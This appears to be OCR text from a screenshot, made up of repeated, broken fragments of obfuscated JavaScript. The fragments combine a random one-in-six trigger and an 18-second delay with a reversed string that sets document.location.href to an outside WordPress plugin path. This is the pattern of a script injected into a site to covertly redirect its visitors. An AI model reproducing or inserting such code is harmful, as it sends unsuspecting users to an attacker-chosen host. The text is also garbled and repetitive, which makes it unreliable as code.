
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if